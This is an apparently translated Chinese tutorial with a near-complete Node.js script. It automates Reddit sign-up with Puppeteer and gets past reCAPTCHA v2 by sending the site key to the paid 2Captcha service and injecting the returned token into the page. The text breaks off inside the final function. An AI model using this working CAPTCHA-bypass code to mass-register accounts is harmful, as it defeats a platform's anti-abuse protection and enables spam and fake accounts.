const puppeteer = require('puppeteer');

const chromeOptions = {

headless:false,

defaultViewport: null};

(async function main() {

const browser = await puppeteer.launch(chromeOptions);

const page = await browser.newPage();

await page.goto('https://old.reddit.com/login');

})()

在这段代码中,我们在启动时指定了两个配置属性,headless:false,并且defaultViewport:null来解决没有填满窗口的丑陋视觉故障。这两个都不是重要的无头操作—这些操作只是让我们看起来更加直观,能截屏才是最重要的:

很简单!既然我们已经启动并运行了,下一步就是将注册自动化,就像没有CAPTCHA一样。

首先,我们需要了解如何访问页面上需要操作的元素。运行浏览器,并通过Chrome的DevTools(快捷方式:F12)检查加载的页面。接下来,找到我们需要操作的文本字段(快捷方式:Mac上的⌘+

Shift + C和Windows上的Ctrl + Shift +

C)。在Reddit的例子中,我们需要能够直接访问用户名字段、2个密码字段和按钮。电子邮件字段是可选的,因此我们可以忽略它。使用puppeteer

API,在文本字段中键入文本字段几乎是非常直观的,您只需将标识元素和所需字符串的选择器传递给.type()方法即可。

await page.type('#user_reg', 'some_username');

await page.type('#passwd_reg', 'SuperStrongP@ssw0rd');

await page.type('#passwd2_reg', 'SuperStrongP@ssw0rd');

操作按钮也一样直观,只是Reddit页面中的按钮没有与之关联的ID,所以我们需要一个稍微复杂一点的选择器。如果您不熟悉CSS选择器,请查看[Mozilla

Developer Network](https://developer.mozilla.org/en-US/docs/Web/CSS/CSS_Selectors "Mozilla Developer Network")以获得快速概述。

await page.click('#register-form button [type = submit]');

测试脚本以确保正在提交登录。当然,由于CAPTCHA,它不起作用,但我们可以测试hook是否正常工作。

等一下!我们甚至没有看到CAPTCHA,JavaScript控制台抱怨错误。当浏览器被自动化时,他们被操作的速度比普通人快很多倍,这常常导致代码以开发人员没有测试过的顺序执行(这被称为竞争条件)。

Reddit的页面受到竞争条件的影响,只有在第二个密码字段聚焦后才会呈现Google的reCAPTCHA。我们的脚本操作速度如此之快,以至于焦点出现在reCAPTCHA脚本准备就绪之前。有许多解决方案,但最简单的是添加所需的最小延迟,以绕过这种竞争条件。我们可以添加钩子和侦听器,以确保我们只在加载reCAPTCHA之后才进行操作,但是Reddit开发人员对这种竞争条件很满意,所以我们不需要多复杂的操作。Puppeteer的浏览器启动选项会采用“slowMo”值,全局将所有操作延迟一个固定的数值。

const chromeOptions = {

headless:false,

defaultViewport:null,

slowMo:10,

};

添加该选项后,我们看到CAPTCHA,事情又回到了正轨。我们使用的是Puppeteer打开的默认Chromium实例,并且我们通过自动化的方式来控制它,所以reCAPTCHA将最大限度来证明我们不是人类。你可能会经历多个层次的挑战,即使你所有的图片都是正确的。当我测试它时,我必须经过10次不同的测试,才能得到绿色的复选标记。

# Wiring up 2Captcha

2Captcha需要注册时获得的API密钥。你还需要存一些钱,因为,嗯,生活中没有什么是免费的。在注册时,您需要解决CAPTCHA问题。

2Captcha的API通过两个步骤工作,在该过程中提交CAPTCHA数据,然后使用返回的请求ID轮询结果。因为我们正在处理reCAPTCHA

v2,所以我们需要发送Reddit的SiteKey,这是我在前面概述的我们还需要确保将方法设置为userrecaptcha并传递此reCAPTCHA所在的页面URL。

const formData = {

method: 'userrecaptcha',

key: apiKey, // your 2Captcha API Key

googlekey: '6LeTnxkTAAAAAN9QEuDZRpn90WwKk_R1TRW_g-JC',

pageurl: 'https://old.reddit.com/login',

json: 1

};

const response = await request.post('http://2captcha.com/in.php', {form: formData});

const requestId = JSON.parse(response).request;

在进行此调用并获得请求ID后,需要使用API密钥和请求ID轮询“res.php”URL,以获得响应。

`http://2captcha.com/res.php?key=${apiKey}&action=get&id=${reqId}`;

如果您的CAPTCHA还没有准备好,那么您将收到一个“CAPTCHA_NOT_READY”响应,表明您需要在一两秒钟内重试。当它准备就绪时,响应将是您发送的方法的适当数据。对于基于图像的CAPTCHA,这是解决方案,对于reCAPTCHA

v2,则需要随表单输入一起发送数据。

对于reCAPTCHAV2,解决方案的时间可能会有所不同,速度短则15秒,长达45秒。下面是一个示例轮询机制,但是这只是一个简单的URL调用,可以集成到您的应用程序中。

async function pollForRequestResults(

key,

id,

retries = 30,

interval = 1500,

delay = 15000

) {

await timeout(delay);

return poll({

taskFn: requestCaptchaResults(key, id),

interval,

retries

});

}

function requestCaptchaResults(apiKey, requestId) {

const url = `http://2captcha.com/res.php?key=${apiKey}&action=get&id=${requestId}&json=1`;

return async function() {

return new Promise(async function(resolve, reject){

const rawResponse = await request.get(url);

const resp = JSON.parse(rawResponse);

if (resp.status === 0) return reject(resp.request);

resolve(resp.request);

});

}

}

const timeout = millis => new Promise(resolve => setTimeout(resolve, millis))

得到响应数据后,需要将结果注入Reddit的注册表单中隐藏的g-recaptcha-response

文本区域。这并不像使用Puppeteer的.type()方法那么简单,因为元素是不可见的,并且不能接收焦点。您可以使其可见,然后使用.type(),也可以使用JavaScript将该值注入到页面中。为了使用Puppeteer将JavaScript注入到页面中,我们使用了.evaluate()方法,该方法接受一个函数或一个字符串(如果您传递了一个函数,那么它就是.toString()并在页面上下文中运行它。

const response = await pollForRequestResults(apiKey, requestId);

const js = `document.getElementById("g-recaptcha-response").innerHTML="${response}";`

await page.evaluate(js);

一旦我们注入了这个值,那么我们就可以完成注册了。

完整Demo演示:

https://youtu.be/-nW_YO35-P8

如果您想尝试使用Puppeteer和/或2Captcha,完整的脚本。

const puppeteer = require('puppeteer');

const request = require('request-promise-native');

const poll = require('promise-poller').default;

const siteDetails = {

sitekey: '6LeTnxkTAAAAAN9QEuDZRpn90WwKk_R1TRW_g-JC',

pageurl: 'https://old.reddit.com/login'

}

const getUsername = require('./get-username');

const getPassword = require('./get-password');

const apiKey = require('./api-key');

const chromeOptions = {

executablePath:'/Applications/Google Chrome.app/Contents/MacOS/Google Chrome',

headless:false,

slowMo:10,

defaultViewport: null

};

(async function main() {

const browser = await puppeteer.launch(chromeOptions);

const page = await browser.newPage();

await page.goto('https://old.reddit.com/login');

const requestId = await initiateCaptchaRequest(apiKey);

await page.type('#user_reg', getUsername());

const password = getPassword();

await page.type('#passwd_reg', password);

await page.type('#passwd2_reg', password);

const response = await pollForRequestResults(apiKey, requestId);

await page.evaluate(`document.getElementById("g-recaptcha-response").innerHTML="${response}";`);

page.click('#register-form button[type=submit]');

})()

async function initiateCaptchaRequest(apiKey) {

const formData = {

method: 'userrecaptcha',

googlekey: siteDetails.sitekey,

key: apiKey,

pageurl: siteDetails.pageurl,

json: 1

};

const response = await request.post('http://2captcha.com/in.php', {form: formData});

return JSON.parse(response).request;

}

async function pollForRequestResults(key, id, retries = 30, interval = 1500, delay = 15000) {

await timeout(delay);

return poll({

taskFn: requestCaptchaResults(key, id),

interval,

retries

});

}

function requestCaptchaResults(apiKey, requestId) {

const url = `http://2captcha.com/res.php?key=${apiKey}&action=get&id=${requestId}&json=1`;

return async function() {

return new Promise(async function(resolve, reject){

const rawResponse = await request.get(url);

const resp = JSON.parse(rawResponse);

if (resp.status === 0) return reject(resp.request);